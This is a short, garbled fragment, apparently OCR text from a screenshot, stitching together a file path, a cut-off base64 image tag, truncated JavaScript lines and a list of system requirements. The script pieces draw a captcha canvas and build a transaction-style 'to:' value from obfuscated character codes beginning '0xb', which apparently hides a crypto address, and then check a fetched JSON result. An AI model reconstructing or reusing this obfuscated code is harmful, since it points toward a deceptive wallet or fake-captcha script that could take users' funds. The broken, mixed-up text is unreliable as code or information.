
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
Enough for tools